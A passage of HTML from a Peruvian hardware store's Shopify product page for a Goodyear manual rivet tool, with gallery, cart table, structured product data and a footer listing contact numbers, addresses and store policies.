                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-star" viewBox="0 0 20 20"><path fill-rule="evenodd" d="m10 2.626-1.46 4.71c-.192.62-.743 1.041-1.365 1.041H2.453l3.82 2.91a1.55 1.55 0 0 1 .522 1.685l-1.46 4.71 3.821-2.911a1.38 1.38 0 0 1 1.688 0l3.82 2.91-1.459-4.71c-.192-.62.019-1.3.522-1.683l3.82-2.911h-4.722c-.622 0-1.173-.42-1.366-1.04zm.455-1.78a.472.472 0 0 0-.91 0L7.63 7.027a.48.48 0 0 1-.455.347H.98c-.464 0-.657.622-.282.908l5.012 3.82a.52.52 0 0 1 .174.56l-1.914 6.18c-.143.462.361.847.736.56l5.013-3.818a.46.46 0 0 1 .562 0l5.013 3.819c.375.286.88-.099.736-.561l-1.914-6.18a.52.52 0 0 1 .174-.56l5.012-3.82c.375-.286.182-.908-.282-.908h-6.195a.48.48 0 0 1-.455-.347z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Caracterísitcas
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-1-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-0-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-leaf" viewBox="0 0 20 20"><path d="M18.63.085c.291.058.627.167.869.398.25.24.363.581.421.873.062.307.08.648.08.97a14 14 0 0 1-.099 1.443l-.012.11v.006a67 67 0 0 1-.633 4.278c-.298 1.612-.694 3.382-1.214 4.954v.003c-.502 1.494-1.207 3.11-2.254 4.158-3.607 3.612-9.47 3.639-13.081.024-3.61-3.616-3.584-9.487.023-13.099C3.777 3.155 5.378 2.45 6.884 1.946h.001c1.57-.52 3.325-.917 4.948-1.215a66 66 0 0 1 4.273-.634h.005l.038-.005A14 14 0 0 1 17.665 0c.32.003.66.024.966.085m-2.41 1.018c-1.106.13-2.61.33-4.204.623-1.6.294-3.304.68-4.813 1.18-1.478.494-2.886 1.14-3.758 2.013C.229 8.14.209 13.37 3.421 16.586s8.436 3.196 11.652-.024c.871-.872 1.517-2.293 2.01-3.764.499-1.51.885-3.228 1.179-4.818a66 66 0 0 0 .635-4.327c.035-.314.09-.824.092-1.33 0-.289-.017-.554-.06-.767-.046-.229-.106-.32-.129-.341-.03-.03-.134-.09-.367-.137a4.3 4.3 0 0 0-.775-.066 13 13 0 0 0-1.408.088z"/><path d="M19.43.502a.507.507 0 0 1-.004.715L.861 19.617a.505.505 0 1 1-.711-.72L18.715.498a.505.505 0 0 1 .715.004"/><path d="M5.623 2.477h.505v11.19h11.268v.505H5.623z"/><path d="M10.188 1.188h.505v7.96h8.091v.505h-8.596z"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Especificaciones
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-0-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div><div class="product__accordion accordion quick-add-hidden" >
                  <details id="Details-collapsible-row-2-template--19816309620954__main">
                    <summary>
                      <div class="summary__title">
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-accordion icon-check-mark" viewBox="0 0 20 20"><path fill-rule="evenodd" d="M18.5 1.5h-17v17h17zm-17-1a1 1 0 0 0-1 1v17a1 1 0 0 0 1 1h17a1 1 0 0 0 1-1v-17a1 1 0 0 0-1-1z"/><path d="M14.998 6.09a.5.5 0 0 1 .03.707l-6.112 6.666a.5.5 0 0 1-.733.004l-3.188-3.394a.5.5 0 0 1 .729-.685l2.82 3.002 5.746-6.27a.5.5 0 0 1 .707-.03"/></svg>
</span>
                        <h2 class="h4 accordion__title inline-richtext">
                          Tips
                        </h2>
                      </div><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible-row-2-template--19816309620954__main">
                      
                      
                    </div>
                  </details>
                </div>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/share.js?v=13024540447964430191752420418" defer="defer"></script>

<share-button id="Share-template--19816309620954__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
    Share
  </button>
  <details id="Details-share-template--19816309620954__main">
    <summary class="share-button__button">
      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-share" viewBox="0 0 13 12"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M1.625 8.125v2.167a1.083 1.083 0 0 0 1.083 1.083h7.584a1.083 1.083 0 0 0 1.083-1.083V8.125"/><path fill="currentColor" fill-rule="evenodd" d="M6.148 1.271a.5.5 0 0 1 .707 0L9.563 3.98a.5.5 0 0 1-.707.707L6.501 2.332 4.147 4.687a.5.5 0 1 1-.708-.707z" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M6.5 1.125a.5.5 0 0 1 .5.5v6.5a.5.5 0 0 1-1 0v-6.5a.5.5 0 0 1 .5-.5" clip-rule="evenodd"/></svg>
</span>
      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19816309620954__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19816309620954__main"
          value="https://www.ferropolis.pe/products/remachadora-manual-de-aluminio-de-10-5"
          placeholder="Enlace"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19816309620954__main">Enlace</label>
      </div>
      <button class="share-button__close hidden">
        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        <span class="visually-hidden">Cerrar compartición</span>
      </button>
      <button class="share-button__copy">
        <span class="svg-wrapper"><svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
</span>
        <span class="visually-hidden">Copiar enlace</span>
      </button>
    </div>
  </details>
</share-button>

<a href="/products/remachadora-manual-de-aluminio-de-10-5" class="link product__view-details animate-arrow">
            Ver todos los detalles
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</a>
        </section>
      </div>
    </div>

    

<product-modal id="ProductModal-template--19816309620954__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-scheme-1 gradient"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19816309620954__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>

    </button>

    <div
      class="product-media-modal__content color-scheme-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&width=550 550w,//www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477 800w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&width=1445"
    alt="REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29324434047194"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477 320w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ferropolis.pe/cdn/shop/products/D_NQ_NP_715443-MPE49215428326_022022-V.jpg?v=1648068477&width=1445"
    alt="REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;"
    loading="lazy"
    width="1100"
    height="894"
    data-media-id="29324432179418"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&width=550 550w,//www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477 1000w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ferropolis.pe/cdn/shop/products/image-622104c547b7434393739bedc5fb75a2.webp?v=1648068477&width=1445"
    alt="REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29324421562586"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&width=550 550w,//www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477 1000w
    "
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ferropolis.pe/cdn/shop/products/image-5ae1abe7cc5043038a238587cfab1c68.webp?v=1648068477&width=1445"
    alt="REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29324421595354"
  ></div>
  </div>
</product-modal>


    
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-modal.js?v=116616134454508949461752420418" defer="defer"></script>
      <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/media-gallery.js?v=53998976194532824491752420418" defer="defer"></script><script type="application/ld+json">
      {"@context":"http:\/\/schema.org\/","@id":"\/products\/remachadora-manual-de-aluminio-de-10-5#product","@type":"Product","brand":{"@type":"Brand","name":"Ferropolis PERU"},"category":"OTROS","description":"Herramienta para el mercado profesional que la distingue por su gran calidad en producto y empaque donde busca que el consumidor trabaje mejor, de manera inteligente y con mayor rapidez. El prestigio de la marca Goodyear ahora en las mejores herramientas para el hogar y la industria.\r\n \r\n\r\nTamaño 10\"\r\nPara remache: 2.4 mm (3\/32\"), 3.2 mm (1\/8\"), 4 mm (5\/32\"), 4.8mm (3\/16\")\r\nViene con multi-llave para cambiar la punta\r\n","image":"https:\/\/www.ferropolis.pe\/cdn\/shop\/products\/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477\u0026width=1920","name":"REMACHADORA MANUAL  DE ALUMINIO DE 10.5\"","offers":{"@id":"\/products\/remachadora-manual-de-aluminio-de-10-5?variant=42537460891866#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"32.00","priceCurrency":"PEN","url":"https:\/\/www.ferropolis.pe\/products\/remachadora-manual-de-aluminio-de-10-5?variant=42537460891866"},"sku":"GYHR-5002","url":"https:\/\/www.ferropolis.pe\/products\/remachadora-manual-de-aluminio-de-10-5"}
    </script>
  </div>
</product-info>


</section><div id="shopify-section-template--19816309620954__quick-order-list" class="shopify-section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.css?v=86354568948591544181752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.css?v=160630540099520878331752420418" rel="stylesheet" type="text/css" media="all" />

<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quantity-popover.js?v=987015268078116491752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/price-per-item.js?v=20223165687617204711752420418" defer="defer"></script>
<script src="//www.ferropolis.pe/cdn/shop/t/17/assets/quick-order-list.js?v=178437612139447569671752420418" defer="defer"></script><style data-shopify>.section-template--19816309620954__quick-order-list-padding {
    padding-top: 27px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__quick-order-list-padding {
      padding-top: 36px;
      padding-bottom: 16px;
    }
  }</style>




<div class="quick-order-list-container color-scheme-2 gradient">
  <quick-order-list
    class="page-width section-template--19816309620954__quick-order-list-padding"
    id="template--19816309620954__quick-order-list-7577492455642"
    data-section="template--19816309620954__quick-order-list"
    data-product-id="7577492455642"
    data-url="/products/remachadora-manual-de-aluminio-de-10-5"
  >
    <form
      action="/cart/update"
      class="quick-order-list__contents critical-hidden"
      method="post"
      id="QuickOrderList"
    >
      
        <div class="quick-order-list__container" id="main-variant-items">
          <table class="quick-order-list__table">
            <caption class="visually-hidden">
              Tu carrito
            </caption>
            <thead>
              <tr>
                <th class="caption-with-letter-spacing" scope="col">Producto
</th>
                <th class="large-up-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Cantidad
                </th>
                <th
                  class="quick-order-list__table-heading--wide small-hide medium-hide caption-with-letter-spacing"
                  scope="col"
                >
                  Precio
                </th>
                <th class="small-hide medium-hide right caption-with-letter-spacing" scope="col">Subtotal de productos
</th>
              </tr>
            </thead>

            <tbody>





<tr
  class="variant-item"
  id="Variant-42537460891866"
  data-variant-id="42537460891866"
>
  <td class="variant-item__inner"><div class="variant-item__media">
        <div class="variant-item__image-container global-media-settings gradient">
          
<img src="//www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=86" alt="REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;" srcset="//www.ferropolis.pe/cdn/shop/products/remachadora-manual-aluminio-10-pulg-c4-bqlls-gy-hr-5001-goodyear.webp?v=1648068477&amp;width=86 86w" width="43" height="43" loading="lazy" fetchpriority="low" decoding="async" class="variant-item__image">
          
        </div>
      </div><div class="small-hide medium-hide">
      <span class="variant-item__name h4 break">REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;</span><span class="variant-item__sku break">GYHR-5002</span></div>
  </td>

  <td class="variant-item__details large-up-hide">
    <div class="variant-item__info">
      <span class="variant-item__name h4 break">REMACHADORA MANUAL  DE ALUMINIO DE 10.5&quot;</span><span class="variant-item__sku break">GYHR-5002</span></div><dl class="variant-item__discounted-prices">
        <dt class="visually-hidden">
          Precio habitual
        </dt>
        <dd>
          <s class="variant-item__old-price price price--end">
            <span class=money>S/. 0.00</span>
          </s>
        </dd>
        <dt class="visually-hidden">
          Precio de oferta
        </dt>
        <dd class="price"><span class="price">&lt;span class=money&gt;S/. 32.00&lt;/span&gt;/unidad</span></dd>
      </dl></td>

  <td class="variant-item__totals right large-up-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>

  <td class="variant-item__quantity"><quantity-popover>
      <div class="variant-item__quantity-wrapper quantity-popover-wrapper variant-item__quantity-wrapper--no-info">
        <label class="visually-hidden" for="Quantity-42537460891866">
          Cantidad
        </label>
        <div class="quantity-popover-container quantity-popover-container--empty">
            
            
            
            

<quantity-input class="quantity cart-quantity">
  <button class="quantity__button" name="minus" type="button" data-target="decrement-42537460891866">
    <span class="visually-hidden">Reducir cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-minus" viewBox="0 0 10 2"><path fill="currentColor" fill-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 1 1 0 1H1A.5.5 0 0 1 .5 1" clip-rule="evenodd"/></svg>
</span>
  </button>
  <input
    class="quantity__input"
    data-quantity-variant-id="42537460891866"
    type="number"
    name="updates[]"
    
    value="0"
    data-cart-quantity="0"
    min="0"
    data-min="1"
    
    step="1"
    
    aria-label="Cantidad para Default Title"
    id="Quantity-42537460891866"
    data-index="42537460891866"
    data-target="quantity-input-42537460891866"
  >
  <button class="quantity__button" name="plus" type="button" data-target="increment-42537460891866">
    <span class="visually-hidden">Aumentar cantidad para Default Title</span>
    <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 10 10"><path fill="currentColor" fill-rule="evenodd" d="M1 4.51a.5.5 0 0 0 0 1h3.5l.01 3.5a.5.5 0 0 0 1-.01V5.5l3.5-.01a.5.5 0 0 0-.01-1H5.5L5.49.99a.5.5 0 0 0-1 .01v3.5l-3.5.01z" clip-rule="evenodd"/></svg>
</span>
  </button><div class="progress-bar-container hidden">
  <div class="progress-bar">
    <div class="progress-bar-value"></div>
  </div>
</div>
</quantity-input>

</div>
        
      </div><div
        class="variant-item__error large-up-hide"
        id="Quick-order-list-item-error-mobile-42537460891866"
        role="alert"
      >
        <small class="variant-item__error-text"></small>
        <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
      </div>
    </quantity-popover>
  </td><td class="variant-item__price small-hide medium-hide"><dl class="variant-item__discounted-prices">
        <dt class="visually-hidden">
          Precio habitual
        </dt>
        <dd>
          <s class="variant-item__old-price price price--end">
            <span class=money>S/. 0.00</span>
          </s>
        </dd>
        <dt class="visually-hidden">
          Precio de oferta
        </dt>
        <dd class="price"><span class="price">&lt;span class=money&gt;S/. 32.00&lt;/span&gt;/unidad</span></dd>
      </dl></td>
  <td class="variant-item__totals right small-hide medium-hide">

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

    
    <span class="price"><span class=money>S/. 0.00</span></span>
    
  </td>
</tr>
<tr class="small-hide medium-hide hidden desktop-row-error">
  <td></td>
  <td>
    <div class="variant-item__error" id="Quick-order-list-item-error-desktop-42537460891866" role="alert">
      <small class="variant-item__error-text"></small>
      <span class="svg-wrapper"><svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>
</span>
    </div>
  </td>
  <td></td>
  <td></td>
</tr></tbody>
          </table>
        </div>
        <div class="js-paginate">
          

<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-pagination.css?v=136206814810731739951752420416" rel="stylesheet" type="text/css" media="all" />

        </div><p
        class="visually-hidden"
        id="quick-order-list-live-region-text-7577492455642"
        aria-live="polite"
        role="status"
      ></p>
      <p
        class="visually-hidden"
        id="shopping-cart-variant-item-status"
        aria-live="polite"
        aria-hidden="true"
        role="status"
      >
        Cargando...
      </p>
    </form><span class="quick-order-list-error">
        
      </span></quick-order-list>
  <template id="QuickOrderListErrorTemplate-7577492455642">
    <span class="svg-wrapper">
      <svg class="icon icon-error" viewBox="0 0 13 13"><circle cx="6.5" cy="6.5" r="5.5" stroke="#fff" stroke-width="2"/><circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width=".7"/><path fill="#fff" d="m5.874 3.528.1 4.044h1.053l.1-4.044zm.627 6.133c.38 0 .68-.288.68-.656s-.3-.656-.68-.656-.681.288-.681.656.3.656.68.656"/><path fill="#fff" stroke="#EB001B" stroke-width=".7" d="M5.874 3.178h-.359l.01.359.1 4.044.008.341h1.736l.008-.341.1-4.044.01-.359H5.873Zm.627 6.833c.56 0 1.03-.432 1.03-1.006s-.47-1.006-1.03-1.006-1.031.432-1.031 1.006.47 1.006 1.03 1.006Z"/></svg>

    </span>
    <span class="quick-order-list-error-message caption-large" role="alert"></span>
  </template>
</div>



</div><section id="shopify-section-template--19816309620954__175242796730066e13" class="shopify-section section"><div class="page-width scroll-trigger animate--slide-in"><!-- Failed to render app block "webi_leadform_order_cod_form_leadform_DgCfa8": app block path "shopify://apps/webi-leadform-order-cod-form/blocks/leadform/3a127389-69cb-41d6-8e5c-10311613fcf7" does not exist -->
</div>


</section><section id="shopify-section-template--19816309620954__related-products" class="shopify-section section"><link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-card.css?v=120341546515895839841752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201752420418" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--19816309620954__related-products-padding {
    padding-top: 27px;
    padding-bottom: 33px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19816309620954__related-products-padding {
      padding-top: 36px;
      padding-bottom: 44px;
    }
  }</style><div class="color-scheme-1 gradient">
  <product-recommendations
    class="related-products page-width section-template--19816309620954__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?limit=5"
    data-section-id="template--19816309620954__related-products"
    data-product-id="7577492455642"
  >
    
  </product-recommendations>
  </div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19816310472922__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-footer.css?v=60318643098753476351752420418" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501752420416" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991752420416" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 3px;
  }

  .section-sections--19816310472922__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 4px;
    }

    .section-sections--19816310472922__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-scheme-4 gradient section-sections--19816310472922__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><h2 class="footer-block__heading inline-richtext">Directorio</h2><div class="footer-block__details-content rte">
                      <ul><li><strong>Ventas :</strong>                                  +51 963 363 386</li><li><strong>Atención  Reclamos</strong> : +51 999 996 202</li><li><strong>Facturaciones                                </strong>:   +51 953 186 440</li><li><strong>Compras </strong>: +51 963 361 954<br/></li><li><strong>Logística y Despacho :</strong>+51 956 634 280</li><li><strong>Correo : </strong>ventas1@ferropolisperu.com<br/></li></ul>
                    </div></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext">Direcciones</h2><div class="footer-block__details-content rte">
                      <p>Ventanilla <br/>Mz C12 lt 12  Urb Ex zona comercial Ventanilla <br/>Mz W lt 14 Urb Ex zona comercial ventanilla <br/>Local " CC El Reloj "<br/>Local " CC Mercado Central "</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><h2 class="footer-block__heading inline-richtext">Politicas de la empresa</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-venta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Venta
                            </a>
                          </li><li>
                            <a
                              href="/pages/ventas-contraentrega"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica Ventas Contraentrega
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-arrendamiento-maquinarias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política Alquiler Maquinaria
                            </a>
                          </li><li>
                            <a
                              href="/pages/libro-reclamaciones-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Libro Reclamaciones
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Suscríbete a nuestra Noticias</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--19816310472922__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Correo electrónico"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--19816310472922__footer">
                      Correo electrónico
                    </label>
                    <button
                      type="submit"
